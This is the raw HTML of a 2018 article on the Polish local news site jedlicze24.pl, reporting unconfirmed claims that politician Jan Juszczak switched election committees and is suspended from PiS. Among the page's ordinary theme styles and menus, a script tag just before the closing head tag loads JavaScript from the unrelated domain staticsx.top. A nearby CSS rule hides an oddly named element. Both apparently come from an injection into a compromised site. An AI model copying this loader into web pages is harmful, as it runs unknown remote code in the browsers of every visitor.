    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #191b96;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #191b96 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #191b96;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #afafaf;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #174da5;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #174da5 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(17,0,114,0.36);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(17,0,114,0.36);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(17,0,114,0.36) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(17,0,114,0.36);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:500;
	
    }
    
    .td-module-meta-info .td-post-author-name a {
    	color: #e2e2e2;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://jedlicze24.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://jedlicze24.pl/serwis/wiadomosci/",
                    "name": "Wiadomości"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/",
                    "name": "Prawym i sprawiedliwym się jest, czy bywa? J. Juszczak zawieszony w prawach..."                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#_quj4ck {
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #191b96;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #191b96;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #191b96;
                }
                .tdm-btn-style1 {
					background-color: #191b96;
				}
				.tdm-btn-style2:before {
				    border-color: #191b96;
				}
				.tdm-btn-style2 {
				    color: #191b96;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #191b96;
                    -moz-box-shadow: 0 2px 16px #191b96;
                    box-shadow: 0 2px 16px #191b96;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #191b96;
                    -moz-box-shadow: 0 4px 26px #191b96;
                    box-shadow: 0 4px 26px #191b96;
				}
</style>

<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-6838 single-format-standard wp-theme-Newspaper td-standard-pack prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis global-block-template-9 single_template_5  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glowne-container"><ul id="menu-glowne" class="td-mobile-main-menu"><li id="menu-item-24656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-no-down-arrow menu-item-24656"><a href="/"><i class="wp-svg-home home"></i></a></li>
<li id="menu-item-23832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23832"><a href="/wiadomosci">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-33454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33454"><a href="/wiadomosci">Wszystkie</a></li>
	<li id="menu-item-25141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25141"><a href="/kultura-i-rozrywka">Kultura i rozrywka</a></li>
	<li id="menu-item-25140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25140"><a href="/sport">Sport</a></li>
</ul>
</li>
<li id="menu-item-25374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25374"><a href="/galeria">Zdjęcia</a></li>
<li id="menu-item-23833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23833"><a href="/opinie">Opinie</a></li>
<li id="menu-item-23835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23835"><a href="/wydarzenia">Wydarzenia</a></li>
<li id="menu-item-23834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23834"><a href="/jedzenie-na-telefon">Zamów jedzenie</a></li>
<li id="menu-item-25399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25399"><a href="#">więcej<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25398"><a href="/sondaze-i-ankiety">Sondaże</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jedlicze24.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Utwórz konto</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://jedlicze24.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Utwórz konto</div>
                    <div class="td-login-panel-descr">Witamy! zarejestrować konto</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">Twój e-mail</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">Twoja nazwa użytkownika</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Zarejestrować">
                        
                    </form>
                    <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://jedlicze24.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://jedlicze24.pl/">
            <img class="td-retina-data" data-retina="https://jedlicze24.pl/wp-content/uploads/2022/04/jedlicze24-pl-logo.png" src="https://jedlicze24.pl/wp-content/uploads/2022/04/jedlicze24-pl-logo.png" alt="" width="272" height="90"/>
            <span class="td-visual-hidden">Jedlicze24.pl</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_9">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="ts-div-top-menu">

<ul class="ts-ul-menu-top404">


<a href="/jedzenie-na-telefon"><li class="ts-li-menu-top404"><span class="ts-span-ico-menu-top404"><i class="wp-svg-wp-svg-food food wp-svg-food food"></i></span><span class="ts-span-text-menu-top404">Zamów jedzenie</span></li></a>
<a href="/opinie"><li class="ts-li-menu-top404"><span class="ts-span-ico-menu-top404"><i class="wp-svg-bubbles-4 bubbles-4"></i></span><span class="ts-span-text-menu-top404">Opinie</span></li></a>
<a href="/galeria"><li class="ts-li-menu-top404"><span class="ts-span-ico-menu-top404"><i class="wp-svg-camera camera"></i></span><span class="ts-span-text-menu-top404">Zdjęcia</span></li></a>
<a href="/poinformuj-nas"><li class="ts-li-menu-top404"><span class="ts-span-ico-menu-top404pn"><i class="wp-svg-mobile mobile"></i></span><span class="ts-span-text-menu-top404">Poinformuj nas</span></li></a>

</ul>
</div>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://jedlicze24.pl/">
			<img class="td-retina-data" data-retina="https://jedlicze24.pl/wp-content/uploads/2022/04/jedlicze24-pl-logo.png" src="https://jedlicze24.pl/wp-content/uploads/2022/04/jedlicze24-pl-logo.png" alt="" width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://jedlicze24.pl/">
			<img class="td-retina-data" data-retina="https://jedlicze24.pl/wp-content/uploads/2022/04/jedlicze24-pl-logo.png" src="https://jedlicze24.pl/wp-content/uploads/2022/04/jedlicze24-pl-logo.png" alt="" width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-glowne-container"><ul id="menu-glowne-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-24656"><a href="/"><i class="wp-svg-home home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-23832"><a href="/wiadomosci">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33454"><a href="/wiadomosci">Wszystkie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-25141"><a href="/kultura-i-rozrywka">Kultura i rozrywka</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-25140"><a href="/sport">Sport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-25374"><a href="/galeria">Zdjęcia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23833"><a href="/opinie">Opinie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23835"><a href="/wydarzenia">Wydarzenia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23834"><a href="/jedzenie-na-telefon">Zamów jedzenie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-25399"><a href="#">więcej</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-25398"><a href="/sondaze-i-ankiety">Sondaże</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://jedlicze24.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://jedlicze24.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Wiadomości" class="entry-crumb" href="https://jedlicze24.pl/serwis/wiadomosci/">Wiadomości</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prawym i sprawiedliwym się jest, czy bywa? J. Juszczak zawieszony w prawach...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-6838" class="post-6838 post type-post status-publish format-standard has-post-thumbnail category-wiadomosci category-wybory-samorzadowe-2018" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://jedlicze24.pl/serwis/wiadomosci/">Wiadomości</a></li><li class="entry-category"><a  href="https://jedlicze24.pl/serwis/wybory-samorzadowe-2018/">Wybory samorządowe 2018</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Prawym i sprawiedliwym się jest, czy bywa? J. Juszczak zawieszony w prawach członka PiS?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-13T10:12:54+02:00" >13 września 2018</time></span>                    <div class="td-post-comments"><a href="https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            <h6>Jak dowiedział się nasz portal, jeden z lokalnych członków Prawa i Sprawiedliwości, dotychczas poczytywany za jej lidera, który przez kilka kadencji dzięki kandydowaniu z listy tejże partii pełnił eksponowane funkcje samorządowe, w tym stanowisko starosty krośnieńskiego, na bieżące wybory zmienił opcję.</h6>
<figure id="attachment_6896" aria-describedby="caption-attachment-6896" style="width: 720px" class="wp-caption aligncenter"><a href="http://www.jedlicze24.pl/wp-content/uploads/2018/09/jan-juszczak-starosta-13091.jpg"><img fetchpriority="high" decoding="async" class=" td-modal-image wp-image-6896" src="http://www.jedlicze24.pl/wp-content/uploads/2018/09/jan-juszczak-starosta-13091.jpg" alt="" width="720" height="477" /></a><figcaption id="caption-attachment-6896" class="wp-caption-text">fot. Jedlicze24/archiwum</figcaption></figure>
<p>Na stronie Państwowego Komisarza Wyborczego czytamy, że Pan Jan Juszczak w tych wyborach jest pełnomocnikiem już innego komitetu wyborczego, można rzec konkurencyjnego do komitetu Prawa i Sprawiedliwości. Padają różne słowa, że to zdrada, z drugiej strony, że to zimna kalkulacja polityczna z powodu od lat niespełnionych ambicji Pana starosty o fotelu burmistrza, co jak pokazują statystyki, z listy partii politycznej nikomu w naszej gminie się nie udało (także Panu J. Juszczakowi w 2002 roku nie udała się ta sztuka nawet spod szyldu komitetu Nasza Gmina Razem, kiedy to przegrał rażąco ze Z. Sanockim startującym z komitetu Nasza Gmina – Nasz Dom). (przyp. J. Juszczak 29,2%, Z. Sanocki 59,89%).</p>
<p>Pytania na razie pozostają otwarte, ale sprawa zdaje się być o wiele poważniejsza, by przejść obok niej obojętnie. Z nieoficjalnych informacji wynika, że Pan J. Juszczak już od dłuższego czasu jest zawieszony w prawach członka Prawa i Sprawiedliwości. Zawieszenie w prawach członka partii raczej nie jest wyrazem uznania, czy nagrodą.</p>
<p>Mieszkańcy mają prawo wiedzieć o co chodzi, wystąpiliśmy zatem z zapytaniem do Zarządu Okręgowego PiS okręgu 22 &#8211; Krosno. Czekamy na odpowiedź. Do sprawy powrócimy.</p>
<p><a href="http://www.jedlicze24.pl/files/Zarzad-okregowy-22-pis-1.pdf" target="_blank" rel="noopener noreferrer">Treść zapytania do Zarządu Okręgowego PiS 22 &#8211; Krosno.</a></p>
        <div class="wpra-reactions-wrap wpra-plugin-container" style="justify-content: center;;">            <div class="wpra-reactions-container"                 data-ver="1.3.10"                 data-post_id="6838"                 data-show_count="true"                 data-enable_share="onclick"                 data-behavior="regular"                 data-animation="true"                 data-share_url="https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/"                 data-secure="e21e8b33be">                <div class="wpra-call-to-action" style="color: #000000;font-size: 23px;font-weight: 600;">Jaką reakcję wywołał u Ciebie ten artykuł? Oceń jak czujesz!</div>                <div class="wpra-reactions wpra-static-emojis size-small" style="border-color: #ffffff;border-width: 0px;border-radius: 50px;border-style: solid;background: #ffffff;">					<div class="emoji-8 wpra-reaction wpra-pad-fix"     data-count=""     data-emoji_id="8">    <div class="wpra-plus-one">+1</div>	        <div style="background-color: #ff0015" class="wpra-arrow-badge arrow-bottom-left hide-count">            <span style="border-top-color: #ff0015" class="tail"></span>            <span style="color: #ffffff" class="count-num">0</span>        </div>	</div><div class="emoji-9 wpra-reaction wpra-pad-fix"     data-count=""     data-emoji_id="9">    <div class="wpra-plus-one">+1</div>	        <div style="background-color: #ff0015" class="wpra-arrow-badge arrow-bottom-left hide-count">            <span style="border-top-color: #ff0015" class="tail"></span>            <span style="color: #ffffff" class="count-num">0</span>        </div>	</div><div class="emoji-10 wpra-reaction wpra-pad-fix"     data-count=""     data-emoji_id="10">    <div class="wpra-plus-one">+1</div>	        <div style="background-color: #ff0015" class="wpra-arrow-badge arrow-bottom-left hide-count">            <span style="border-top-color: #ff0015" class="tail"></span>            <span style="color: #ffffff" class="count-num">0</span>        </div>	</div><div class="emoji-4 wpra-reaction"     data-count=""     data-emoji_id="4">    <div class="wpra-plus-one">+1</div>	        <div style="background-color: #ff0015" class="wpra-arrow-badge arrow-bottom-left hide-count">            <span style="border-top-color: #ff0015" class="tail"></span>            <span style="color: #ffffff" class="count-num">0</span>        </div>	</div><div class="emoji-12 wpra-reaction"     data-count=""     data-emoji_id="12">    <div class="wpra-plus-one">+1</div>	        <div style="background-color: #ff0015" class="wpra-arrow-badge arrow-bottom-left hide-count">            <span style="border-top-color: #ff0015" class="tail"></span>            <span style="color: #ffffff" class="count-num">0</span>        </div>	</div><div class="emoji-7 wpra-reaction"     data-count=""     data-emoji_id="7">    <div class="wpra-plus-one">+1</div>	        <div style="background-color: #ff0015" class="wpra-arrow-badge arrow-bottom-left hide-count">            <span style="border-top-color: #ff0015" class="tail"></span>            <span style="color: #ffffff" class="count-num">0</span>        </div>	</div>                </div>                            